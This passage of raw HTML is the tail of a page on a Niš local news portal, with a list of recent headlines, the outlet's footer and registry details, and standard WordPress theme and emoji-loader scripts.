			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/i-bog-se-javi-praznik-vere-obicaja-i-narodnih-verovanja-bogojavljanje/" rel="bookmark">I Bog se javi! Praznik vere, običaja i narodnih verovanja &#8211; Bogojavljanje</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
										<a class="meta-separate term-i-5" href="https://tvzonaplus.rs/ZONAPLUS/udarne/">Udarne</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-19T00:01:34+01:00">19. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303410">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/niski-stonoteniseri-plasirali-se-na-zavrsnicu-evropskog-takmicenja/" title="Niški stonoteniseri plasirali se na završnicu evropskog takmičenja">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/viber_image_2026-01-18_16-07-19-789-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/niski-stonoteniseri-plasirali-se-na-zavrsnicu-evropskog-takmicenja/" rel="bookmark">Niški stonoteniseri plasirali se na završnicu evropskog takmičenja</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-4" href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/">Sport</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-18T17:23:00+01:00">18. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303400">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/besplatan-papa-test-bez-zakazivanja-od-19-do-25-januara/" title="Besplatan PAPA test bez zakazivanja od 19. do 25. januara">
			<img width="150" height="84" src="https://tvzonaplus.rs/wp-content/uploads/2024/01/Dom-zdravlja-Nis-256x144.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/besplatan-papa-test-bez-zakazivanja-od-19-do-25-januara/" rel="bookmark">Besplatan PAPA test bez zakazivanja od 19. do 25. januara</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-2452" href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/">Zdravstvo</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-18T14:52:01+01:00">18. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
			<div class="p-wrap p-small p-list-small-2" data-pid="303391">
				<div class="feat-holder">		<div class="p-featured ratio-v1">
					<a class="p-flink" href="https://tvzonaplus.rs/niska-dizajnerka-osvojila-priznanje-u-italiji-za-kolekciju-rucno-pletenih-modela/" title="Niška dizajnerka osvojila priznanje u Italiji za kolekciju ručno pletenih modela (VIDEO)">
			<img width="150" height="150" src="https://tvzonaplus.rs/wp-content/uploads/2026/01/Still0101_00010-1-150x150.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a>
				</div>
	</div>
				<div class="p-content">
			<h5 class="entry-title">		<a class="p-url" href="https://tvzonaplus.rs/niska-dizajnerka-osvojila-priznanje-u-italiji-za-kolekciju-rucno-pletenih-modela/" rel="bookmark">Niška dizajnerka osvojila priznanje u Italiji za kolekciju ručno pletenih modela (VIDEO)</a></h5>			<div class="p-meta">
				<div class="meta-inner is-meta">
							<div class="meta-el meta-tax meta-bold">
								<a class="meta-separate term-i-24" href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/">Društvo</a>
							</div>
			<div class="meta-el meta-date">
				<time class="date published" datetime="2026-01-18T14:11:56+01:00">18. јануар 2026.</time>
		</div>				</div>
							</div>
				</div>
				</div>
	</div></div>				</div>
			</div>
							</div>
				</article>			</div>
		</div>
						</div>
			</div>
			<div id="single-infinite-point" class="single-infinite-point pagination-wrap">
				<i class="rb-loader" aria-hidden="true"></i>
			</div>
		</div>
			<aside class="rb-section fw-widget top-footer edge-padding">
				<div class="top-footer-inner">
					<div id="text-1" class="widget w-fw-footer rb-section clearfix widget_text">			<div class="textwidget"></div>
		</div>				</div>
			</aside>
				<footer class="footer-wrap rb-section left-dot">
			<div class="footer-inner footer-has-bg">		<div class="footer-columns rb-columns is-gap-25 rb-container edge-padding footer-4c">
			<div class="block-inner">
				<div class="footer-col"><div id="text-2" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zona plus  – portal</span></h4></div></div>			<div class="textwidget"><p><span lang="SR-LATN-ME">Zona plus </span> – portal</p>
<p><a href="http://www.tvzonaplus.rs/">www.tvzonaplus.rs</a></p>
<p>Upisan u<br />
Registar javnih glasila Republike Srbije pod rednim brojem: IN000332</p>
<p>Osnivač:<br />
Zona plus doo, Cara Dušana 86, Niš</p>
<p><strong>Direktor,</strong><br />
<strong>glavni i odgovorni urednik: Slađana Ostoji</strong>ć</p>
<p>Email: <a href="mailto:direktor@tvzonaplus.rs">direktor@tvzonaplus.rs</a></p>
</div>
		</div></div><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><div id="text-3" class="widget w-sidebar rb-section clearfix widget_text"><div class="block-h widget-heading heading-layout-10"><div class="heading-inner"><h4 class="heading-title"><span>Zapratite Nas</span></h4></div></div>			<div class="textwidget"><p data-start="31" data-end="100"><b>Zapratite nas na društvenim mrežama i budite u toku sa najnovijim dešavanjima.</b></p>
</div>
		</div><div id="block-7" class="widget w-sidebar rb-section clearfix widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/TvZonaPlusNis" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fkreni-promeni-izlazi-na-lokalne-izbore-u-nisu%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/kreni-promeni-izlazi-na-lokalne-izbore-u-nisu/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1","twitterName":"","highlightShares":"1","highlightShareFacebook":"1","highlightShareTwitter":"1","highlightShareReddit":"1","singleLoadNextLimit":"10","liveInterval":"600"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 02:16:25 -->